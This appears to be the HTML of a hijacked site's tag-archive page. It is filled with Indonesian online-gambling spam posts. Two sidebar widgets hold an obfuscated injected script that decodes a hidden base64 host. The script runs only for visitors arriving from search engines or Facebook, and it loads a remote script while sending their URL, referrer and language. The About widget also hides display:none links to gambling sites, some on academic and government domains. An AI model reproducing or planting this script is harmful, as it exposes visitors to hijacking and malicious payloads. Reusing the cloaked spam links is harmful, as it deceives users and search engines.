	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://orthopedicinst.com/category/judi-online/" rel="category tag">Judi Online</a></h6>

<h2 class="entry-title"><a href="https://orthopedicinst.com/arahan-bermain-slot-online-untuk-meraih-kemenangan-besar-3/" rel="bookmark" class="plain">Arahan Bermain Slot Online Untuk Meraih kemenangan Besar</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://orthopedicinst.com/arahan-bermain-slot-online-untuk-meraih-kemenangan-besar-3/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-18T14:31:46+00:00">June 18, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://orthopedicinst.com/author/wadminw/">wadminw</a></span></span>	</div>
	</div>
	</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Arahan Bermain Slot Online, https://sipil.ub.ac.id/assets/css/ semua penjudi ini ingin tahu cara juara di slot. Tiap mesin slot, memiliki sistem tingkat menunaikan pembayaran berbeda dari aspek jackpot serta profit. Setiap casino menguntungkan darat atau walaupun online sangat mudah memastikan taruhan, termasuk oleh Anda untuk mampu putaran gratis. Anda membutuhkan belaja serta memperoleh pengetahuan untuk menentukan permainan [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://orthopedicinst.com/arahan-bermain-slot-online-untuk-meraih-kemenangan-besar-3/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://orthopedicinst.com/category/judi-online/" rel="category tag">Judi Online</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://orthopedicinst.com/tag/https-sipil-ub-ac-id-assets-css/" rel="tag">https://sipil.ub.ac.id/assets/css/</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://orthopedicinst.com/arahan-bermain-slot-online-untuk-meraih-kemenangan-besar-3/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-2949" class="post-2949 post type-post status-publish format-standard hentry category-slot-online tag-https-sipil-ub-ac-id-assets-css">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://orthopedicinst.com/category/slot-online/" rel="category tag">Slot Online</a></h6>

<h2 class="entry-title"><a href="https://orthopedicinst.com/judi-online-kesalahan-bermain-sampai-harus-ditangani/" rel="bookmark" class="plain">Judi Online Kesalahan Bermain sampai Harus Ditangani</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://orthopedicinst.com/judi-online-kesalahan-bermain-sampai-harus-ditangani/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-17T13:18:15+00:00">June 17, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://orthopedicinst.com/author/wadminw/">wadminw</a></span></span>	</div>
	</div>
	</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Kesalahan jelek saat bermain Judi Online Judi Online bukan permainan memang mudah, tidak sedikit pemain melaksanakan kesalahan saat berjudi. Untuk menjauhi beberapa kekeliruan yang lebih baik jangan dilakukan di kasino kru atau terlebih lagi Casino Online, player perlu mengamati hal-hal selanjutnya. Anda tidak bisa mempercayai Casino Online Sejumlah paling maksimal Casino Online tidak lain tidak [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://orthopedicinst.com/judi-online-kesalahan-bermain-sampai-harus-ditangani/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://orthopedicinst.com/category/slot-online/" rel="category tag">Slot Online</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://orthopedicinst.com/tag/https-sipil-ub-ac-id-assets-css/" rel="tag">https://sipil.ub.ac.id/assets/css/</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://orthopedicinst.com/judi-online-kesalahan-bermain-sampai-harus-ditangani/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-2942" class="post-2942 post type-post status-publish format-standard hentry category-slot-online tag-https-sipil-ub-ac-id-assets-css">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://orthopedicinst.com/category/slot-online/" rel="category tag">Slot Online</a></h6>

<h2 class="entry-title"><a href="https://orthopedicinst.com/cara-mencapai-kemenangan-judi-hidup-slot-online/" rel="bookmark" class="plain">Cara Mencapai kemenangan Judi Hidup Slot Online</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://orthopedicinst.com/cara-mencapai-kemenangan-judi-hidup-slot-online/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-16T12:32:58+00:00">June 16, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://orthopedicinst.com/author/wadminw/">wadminw</a></span></span>	</div>
	</div>
	</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Trik menang judi poker main slot online, jika Anda salah satu pemain bertaruh yang mau mencari jumlah dengan sepele di mari. Kami telah membagikan lebih dari satu Tips Tipe Menang Judi Slot, Mesin judi slot sendiri mengadakan pilihan permainan judi yang yang benar &#8211; benar tepat tentu saja anda kendati mendapatkan skor yang cukup banyak [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://orthopedicinst.com/cara-mencapai-kemenangan-judi-hidup-slot-online/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://orthopedicinst.com/category/slot-online/" rel="category tag">Slot Online</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://orthopedicinst.com/tag/https-sipil-ub-ac-id-assets-css/" rel="tag">https://sipil.ub.ac.id/assets/css/</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://orthopedicinst.com/cara-mencapai-kemenangan-judi-hidup-slot-online/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-2936" class="post-2936 post type-post status-publish format-standard hentry category-slot-online tag-https-sipil-ub-ac-id-assets-css">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://orthopedicinst.com/category/slot-online/" rel="category tag">Slot Online</a></h6>

<h2 class="entry-title"><a href="https://orthopedicinst.com/permainan-slot-kasino-di-agen-judi-slot-judi-togel/" rel="bookmark" class="plain">Permainan Slot Kasino di Agen Judi Slot Judi togel</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://orthopedicinst.com/permainan-slot-kasino-di-agen-judi-slot-judi-togel/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-15T11:57:03+00:00">June 15, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://orthopedicinst.com/author/wadminw/">wadminw</a></span></span>	</div>
	</div>
	</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Asalkan kamu menyukai pemain yang bertaruh judi slot game itu, apakah kamu telah sadar jika gim judi online punyai banyak model permainan? Cukup sering banyak orang yang memberikan gagasan jika judi online ini hanya dengan permainan olahraga dan kartu jadi. Sebenarnya, di agen judi Slot Online masih seru banyak variasi ragam permainan judi online nama [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://orthopedicinst.com/permainan-slot-kasino-di-agen-judi-slot-judi-togel/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://orthopedicinst.com/category/slot-online/" rel="category tag">Slot Online</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://orthopedicinst.com/tag/https-sipil-ub-ac-id-assets-css/" rel="tag">https://sipil.ub.ac.id/assets/css/</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://orthopedicinst.com/permainan-slot-kasino-di-agen-judi-slot-judi-togel/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-2930" class="post-2930 post type-post status-publish format-standard hentry category-slot-online tag-https-sipil-ub-ac-id-assets-css">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://orthopedicinst.com/category/slot-online/" rel="category tag">Slot Online</a></h6>

<h2 class="entry-title"><a href="https://orthopedicinst.com/judi-online-strategi-untuk-muncul-sebagai-ahli-bagi-bermain-judi-paham/" rel="bookmark" class="plain">Judi Online Strategi untuk muncul sebagai ahli bagi bermain judi paham</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://orthopedicinst.com/judi-online-strategi-untuk-muncul-sebagai-ahli-bagi-bermain-judi-paham/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-14T10:00:51+00:00">June 14, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://orthopedicinst.com/author/wadminw/">wadminw</a></span></span>	</div>
	</div>
	</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Banyak kita Judi Online guna bingung yaitu permainan judi online. Kali ini aku akan memberi Tips supaya menjadi pandai dalam memasang profesional. Ialah ahli saat bermain judi jago adalah impian setiap anda yang berperan serta dalam betting. Namun jika berkeinginan untuk menang pada saat bermain judi tidak bisa hanya mengandalkan keberuntungan melulu, melainkan krusial mengetahui [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://orthopedicinst.com/judi-online-strategi-untuk-muncul-sebagai-ahli-bagi-bermain-judi-paham/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://orthopedicinst.com/category/slot-online/" rel="category tag">Slot Online</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://orthopedicinst.com/tag/https-sipil-ub-ac-id-assets-css/" rel="tag">https://sipil.ub.ac.id/assets/css/</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://orthopedicinst.com/judi-online-strategi-untuk-muncul-sebagai-ahli-bagi-bermain-judi-paham/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<ul class="page-numbers nav-pagination links text-center"><li><span aria-current="page" class="page-number current">1</span></li><li><a class="page-number" href="https://orthopedicinst.com/tag/https-sipil-ub-ac-id-assets-css/page/2/">2</a></li><li><a class="page-number" href="https://orthopedicinst.com/tag/https-sipil-ub-ac-id-assets-css/page/3/">3</a></li><li><a class="page-number" href="https://orthopedicinst.com/tag/https-sipil-ub-ac-id-assets-css/page/4/">4</a></li><li><span class="page-number dots">&hellip;</span></li><li><a class="page-number" href="https://orthopedicinst.com/tag/https-sipil-ub-ac-id-assets-css/page/10/">10</a></li><li><a class="next page-number" href="https://orthopedicinst.com/tag/https-sipil-ub-ac-id-assets-css/page/2/"><i class="icon-angle-right" ></i></a></li></ul>
</div>

	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="block-2" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="block-6" class="widget widget_block"><!-- 213989c8a90fe7cc269354536732a259 --></aside><aside id="block-4" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="archives-7" class="widget widget_archive"><span class="widget-title "><span>Archives</span></span><div class="is-divider small"></div>
			<ul>
					<li><a href='https://orthopedicinst.com/2024/12/'>December 2024</a>&nbsp;(20)</li>
	<li><a href='https://orthopedicinst.com/2024/11/'>November 2024</a>&nbsp;(15)</li>
	<li><a href='https://orthopedicinst.com/2024/10/'>October 2024</a>&nbsp;(3)</li>
	<li><a href='https://orthopedicinst.com/2024/08/'>August 2024</a>&nbsp;(1)</li>
	<li><a href='https://orthopedicinst.com/2024/07/'>July 2024</a>&nbsp;(6)</li>
	<li><a href='https://orthopedicinst.com/2024/05/'>May 2024</a>&nbsp;(1)</li>
	<li><a href='https://orthopedicinst.com/2024/04/'>April 2024</a>&nbsp;(11)</li>
	<li><a href='https://orthopedicinst.com/2024/03/'>March 2024</a>&nbsp;(21)</li>
	<li><a href='https://orthopedicinst.com/2024/02/'>February 2024</a>&nbsp;(3)</li>
	<li><a href='https://orthopedicinst.com/2024/01/'>January 2024</a>&nbsp;(4)</li>
	<li><a href='https://orthopedicinst.com/2023/12/'>December 2023</a>&nbsp;(5)</li>
	<li><a href='https://orthopedicinst.com/2023/09/'>September 2023</a>&nbsp;(2)</li>
	<li><a href='https://orthopedicinst.com/2023/08/'>August 2023</a>&nbsp;(10)</li>
	<li><a href='https://orthopedicinst.com/2023/07/'>July 2023</a>&nbsp;(5)</li>
	<li><a href='https://orthopedicinst.com/2023/06/'>June 2023</a>&nbsp;(58)</li>
	<li><a href='https://orthopedicinst.com/2023/05/'>May 2023</a>&nbsp;(52)</li>
	<li><a href='https://orthopedicinst.com/2023/04/'>April 2023</a>&nbsp;(53)</li>
	<li><a href='https://orthopedicinst.com/2023/03/'>March 2023</a>&nbsp;(28)</li>
	<li><a href='https://orthopedicinst.com/2023/02/'>February 2023</a>&nbsp;(2)</li>
			</ul>

			</aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tag Cloud</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://orthopedicinst.com/tag/777slot-glory/" class="tag-cloud-link tag-link-432 tag-link-position-1" style="font-size: 9.5pt;" aria-label="777slot glory (2 items)">777slot glory</a>
<a href="https://orthopedicinst.com/tag/agensports/" class="tag-cloud-link tag-link-491 tag-link-position-2" style="font-size: 10.5pt;" aria-label="Agensports (3 items)">Agensports</a>
<a href="https://orthopedicinst.com/tag/glory777/" class="tag-cloud-link tag-link-420 tag-link-position-3" style="font-size: 9.5pt;" aria-label="glory777 (2 items)">glory777</a>
<a href="https://orthopedicinst.com/tag/glory-777-login/" class="tag-cloud-link tag-link-412 tag-link-position-4" style="font-size: 11.333333333333pt;" aria-label="glory 777 login (4 items)">glory 777 login</a>
<a href="https://orthopedicinst.com/tag/glory-777-rtp/" class="tag-cloud-link tag-link-426 tag-link-position-5" style="font-size: 10.5pt;" aria-label="glory 777 rtp (3 items)">glory 777 rtp</a>
<a href="https://orthopedicinst.com/tag/glory777-rtp/" class="tag-cloud-link tag-link-429 tag-link-position-6" style="font-size: 9.5pt;" aria-label="glory777 rtp (2 items)">glory777 rtp</a>
<a href="https://orthopedicinst.com/tag/glory-777-slot-login/" class="tag-cloud-link tag-link-425 tag-link-position-7" style="font-size: 9.5pt;" aria-label="glory 777 slot login (2 items)">glory 777 slot login</a>
<a href="https://orthopedicinst.com/tag/glory-slot-777/" class="tag-cloud-link tag-link-430 tag-link-position-8" style="font-size: 10.5pt;" aria-label="glory slot 777 (3 items)">glory slot 777</a>
<a href="https://orthopedicinst.com/tag/glory-slot777-link-alternatif/" class="tag-cloud-link tag-link-449 tag-link-position-9" style="font-size: 9.5pt;" aria-label="glory slot777 link alternatif (2 items)">glory slot777 link alternatif</a>
<a href="https://orthopedicinst.com/tag/glory-slot777-login/" class="tag-cloud-link tag-link-453 tag-link-position-10" style="font-size: 11.333333333333pt;" aria-label="glory slot777 login (4 items)">glory slot777 login</a>
<a href="https://orthopedicinst.com/tag/glory-slot-777-rtp/" class="tag-cloud-link tag-link-414 tag-link-position-11" style="font-size: 9.5pt;" aria-label="glory slot 777 rtp (2 items)">glory slot 777 rtp</a>
<a href="https://orthopedicinst.com/tag/glory-slot777-rtp/" class="tag-cloud-link tag-link-409 tag-link-position-12" style="font-size: 9.5pt;" aria-label="glory slot777 rtp (2 items)">glory slot777 rtp</a>
<a href="https://orthopedicinst.com/tag/glory-slot777-online/" class="tag-cloud-link tag-link-445 tag-link-position-13" style="font-size: 9.5pt;" aria-label="glory slot777.online (2 items)">glory slot777.online</a>
<a href="https://orthopedicinst.com/tag/https-sipil-ub-ac-id-assets-css/" class="tag-cloud-link tag-link-395 tag-link-position-14" style="font-size: 22pt;" aria-label="https://sipil.ub.ac.id/assets/css/ (94 items)">https://sipil.ub.ac.id/assets/css/</a>
<a href="https://orthopedicinst.com/tag/https-ternhouse-com/" class="tag-cloud-link tag-link-461 tag-link-position-15" style="font-size: 10.5pt;" aria-label="https://ternhouse.com/ (3 items)">https://ternhouse.com/</a>
<a href="https://orthopedicinst.com/tag/https-www-assateaguecrabhouse-com/" class="tag-cloud-link tag-link-459 tag-link-position-16" style="font-size: 9.5pt;" aria-label="https://www.assateaguecrabhouse.com/ (2 items)">https://www.assateaguecrabhouse.com/</a>
<a href="https://orthopedicinst.com/tag/https-www-mainerfordofbristow-com/" class="tag-cloud-link tag-link-457 tag-link-position-17" style="font-size: 9.5pt;" aria-label="https://www.mainerfordofbristow.com/ (2 items)">https://www.mainerfordofbristow.com/</a>
<a href="https://orthopedicinst.com/tag/https-www-topmaxwin-site/" class="tag-cloud-link tag-link-483 tag-link-position-18" style="font-size: 9.5pt;" aria-label="https://www.topmaxwin.site/ (2 items)">https://www.topmaxwin.site/</a>
<a href="https://orthopedicinst.com/tag/jagoslot777/" class="tag-cloud-link tag-link-440 tag-link-position-19" style="font-size: 9.5pt;" aria-label="jagoslot777 (2 items)">jagoslot777</a>
<a href="https://orthopedicinst.com/tag/judi-slot/" class="tag-cloud-link tag-link-447 tag-link-position-20" style="font-size: 9.5pt;" aria-label="judi slot (2 items)">judi slot</a>
<a href="https://orthopedicinst.com/tag/lemonslot-88/" class="tag-cloud-link tag-link-479 tag-link-position-21" style="font-size: 8pt;" aria-label="lemonslot 88 (1 item)">lemonslot 88</a>
<a href="https://orthopedicinst.com/tag/lemon-slot-88/" class="tag-cloud-link tag-link-476 tag-link-position-22" style="font-size: 9.5pt;" aria-label="lemon slot 88 (2 items)">lemon slot 88</a>
<a href="https://orthopedicinst.com/tag/lemonslot88/" class="tag-cloud-link tag-link-474 tag-link-position-23" style="font-size: 12pt;" aria-label="LemonSlot88 (5 items)">LemonSlot88</a>
<a href="https://orthopedicinst.com/tag/lemon-slot88/" class="tag-cloud-link tag-link-477 tag-link-position-24" style="font-size: 9.5pt;" aria-label="Lemon Slot88 (2 items)">Lemon Slot88</a>
<a href="https://orthopedicinst.com/tag/link-slot-jago777/" class="tag-cloud-link tag-link-437 tag-link-position-25" style="font-size: 9.5pt;" aria-label="link slot jago777 (2 items)">link slot jago777</a>
<a href="https://orthopedicinst.com/tag/perkumpulan-slot-gacor/" class="tag-cloud-link tag-link-478 tag-link-position-26" style="font-size: 9.5pt;" aria-label="perkumpulan slot gacor (2 items)">perkumpulan slot gacor</a>
<a href="https://orthopedicinst.com/tag/rtp-glory/" class="tag-cloud-link tag-link-434 tag-link-position-27" style="font-size: 10.5pt;" aria-label="rtp glory (3 items)">rtp glory</a>
<a href="https://orthopedicinst.com/tag/rtp-jago777/" class="tag-cloud-link tag-link-431 tag-link-position-28" style="font-size: 9.5pt;" aria-label="rtp jago777 (2 items)">rtp jago777</a>
<a href="https://orthopedicinst.com/tag/rtp-slot-hari-ini/" class="tag-cloud-link tag-link-480 tag-link-position-29" style="font-size: 8pt;" aria-label="RTP slot hari ini (1 item)">RTP slot hari ini</a>
<a href="https://orthopedicinst.com/tag/rtp-slot-jago-777/" class="tag-cloud-link tag-link-410 tag-link-position-30" style="font-size: 10.5pt;" aria-label="rtp slot jago 777 (3 items)">rtp slot jago 777</a>
<a href="https://orthopedicinst.com/tag/rtp-slotjago777/" class="tag-cloud-link tag-link-428 tag-link-position-31" style="font-size: 10.5pt;" aria-label="rtp slotjago777 (3 items)">rtp slotjago777</a>
<a href="https://orthopedicinst.com/tag/situs-slot/" class="tag-cloud-link tag-link-493 tag-link-position-32" style="font-size: 10.5pt;" aria-label="situs slot (3 items)">situs slot</a>
<a href="https://orthopedicinst.com/tag/slot/" class="tag-cloud-link tag-link-490 tag-link-position-33" style="font-size: 12pt;" aria-label="slot (5 items)">slot</a>
<a href="https://orthopedicinst.com/tag/slot-gacor/" class="tag-cloud-link tag-link-419 tag-link-position-34" style="font-size: 15.083333333333pt;" aria-label="slot gacor (13 items)">slot gacor</a>
<a href="https://orthopedicinst.com/tag/slot-gacor-777/" class="tag-cloud-link tag-link-436 tag-link-position-35" style="font-size: 9.5pt;" aria-label="slot gacor 777 (2 items)">slot gacor 777</a>
<a href="https://orthopedicinst.com/tag/slot-gacor-hari-ini/" class="tag-cloud-link tag-link-421 tag-link-position-36" style="font-size: 10.5pt;" aria-label="slot gacor hari ini (3 items)">slot gacor hari ini</a>
<a href="https://orthopedicinst.com/tag/slot-gacor-terbaru/" class="tag-cloud-link tag-link-405 tag-link-position-37" style="font-size: 9.5pt;" aria-label="slot gacor terbaru (2 items)">slot gacor terbaru</a>
<a href="https://orthopedicinst.com/tag/slot-jago77/" class="tag-cloud-link tag-link-441 tag-link-position-38" style="font-size: 9.5pt;" aria-label="slot jago77 (2 items)">slot jago77</a>
<a href="https://orthopedicinst.com/tag/slot-jago777/" class="tag-cloud-link tag-link-424 tag-link-position-39" style="font-size: 9.5pt;" aria-label="slot jago777 (2 items)">slot jago777</a>
<a href="https://orthopedicinst.com/tag/slotjago777/" class="tag-cloud-link tag-link-422 tag-link-position-40" style="font-size: 9.5pt;" aria-label="slotjago777 (2 items)">slotjago777</a>
<a href="https://orthopedicinst.com/tag/slotjago-777/" class="tag-cloud-link tag-link-433 tag-link-position-41" style="font-size: 9.5pt;" aria-label="slotjago 777 (2 items)">slotjago 777</a>
<a href="https://orthopedicinst.com/tag/slot-jago777-alternatif/" class="tag-cloud-link tag-link-435 tag-link-position-42" style="font-size: 11.333333333333pt;" aria-label="slot jago777 alternatif (4 items)">slot jago777 alternatif</a>
<a href="https://orthopedicinst.com/tag/slot-jago-777-alternatif/" class="tag-cloud-link tag-link-413 tag-link-position-43" style="font-size: 12.583333333333pt;" aria-label="slot jago 777 alternatif (6 items)">slot jago 777 alternatif</a>
<a href="https://orthopedicinst.com/tag/slot-jago-777-login/" class="tag-cloud-link tag-link-416 tag-link-position-44" style="font-size: 10.5pt;" aria-label="slot jago 777 login (3 items)">slot jago 777 login</a>
<a href="https://orthopedicinst.com/tag/slot-pragmatic-play/" class="tag-cloud-link tag-link-417 tag-link-position-45" style="font-size: 8pt;" aria-label="slot pragmatic play (1 item)">slot pragmatic play</a></div>
</aside><aside id="text-13" class="widget widget_text"><span class="widget-title "><span>About</span></span><div class="is-divider small"></div>			<div class="textwidget"><p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt.<br />
<a style="display:none;" href="https://admin-riki.my.id/">slot</a><br />
<a style="display:none;" href="https://hablandodeviajes.com/">slot gacor</a><br />
<a style="display:none;" href="https://konsultasi-hukum.kuningankab.go.id/-/slot-gacor/">slot gacor</a><br />
<a style="display:none;" href="https://kebidanan.poltekkes-smg.ac.id/-/slot-demo/">slot demo</a><br />
<a style="display:none;" href="https://konsultasi-hukum.kuningankab.go.id/-/judi-slot-triofus/">judi slot triofus</a><br />
<a style="display:none;" href="https://buah4d.cc/">buah4d</a><br />
<a style="display:none;" href="https://buah4d.pro/">buah4d</a><br />
<a style="display:none;" href="https://2buah4d.com/">buah4d</a><br />
<a style="display:none;" href="https://3buah4d.com/">buah4d</a><br />
<a style="display:none;" href="https://zeuspub.com/">slot gacor</a><br />
<a style="display:none;" href="https://nanadalem.com/">situs slot gacor</a><br />
<a style="display:none;" href="https://maxkhalifa.com/">slot gacor terpercaya</a><br />
<a style="display:none;" href="https://kocaglah.com/">daftar slot gacor</a><br />
<a style="display:none;" href="https://damtricuk.com/">link slot gacor</a></p>
</div>
		</aside><aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Categories</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-468"><a href="https://orthopedicinst.com/category/casino-online/">Casino online</a> (2)
</li>
	<li class="cat-item cat-item-472"><a href="https://orthopedicinst.com/category/casinos/">Casinos</a> (1)
</li>
	<li class="cat-item cat-item-467"><a href="https://orthopedicinst.com/category/ceska-online-casina/">ceska online casina</a> (2)
</li>
	<li class="cat-item cat-item-469"><a href="https://orthopedicinst.com/category/echt-geld-online-casinos/">Echt Geld Online Casinos</a> (1)
</li>
	<li class="cat-item cat-item-473"><a href="https://orthopedicinst.com/category/how-to/">how-to</a> (1)
</li>
	<li class="cat-item cat-item-466"><a href="https://orthopedicinst.com/category/indian-lotteries/">Indian Lotteries</a> (1)
</li>
	<li class="cat-item cat-item-470"><a href="https://orthopedicinst.com/category/january-24/">January 24</a> (1)
</li>
	<li class="cat-item cat-item-397"><a href="https://orthopedicinst.com/category/judi-online/">Judi Online</a> (22)
</li>
	<li class="cat-item cat-item-411"><a href="https://orthopedicinst.com/category/judi-slot/">Judi Slot</a> (62)
</li>
	<li class="cat-item cat-item-471"><a href="https://orthopedicinst.com/category/online-casino-osterreich-2/">Online Casino Österreich</a> (1)
</li>
	<li class="cat-item cat-item-475"><a href="https://orthopedicinst.com/category/romanian-online-casinos/">Romanian online casinos</a> (1)
</li>
	<li class="cat-item cat-item-394"><a href="https://orthopedicinst.com/category/slot-online/">Slot Online</a> (120)
</li>
	<li class="cat-item cat-item-398"><a href="https://orthopedicinst.com/category/slot88/">Slot88</a> (43)
</li>
	<li class="cat-item cat-item-1"><a href="https://orthopedicinst.com/category/uncategorized/">Uncategorized</a> (42)
</li>
			</ul>

			</aside><aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"></ul></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary" class="links footer-nav uppercase"><li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://orthopedicinst.com/elements/pages/about/">About</a></li>
<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-824"><a href="https://orthopedicinst.com/blog/">Blog</a></li>
<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://orthopedicinst.com/contact/">Contact</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong>Orthopedicinst</strong>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://orthopedicinst.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
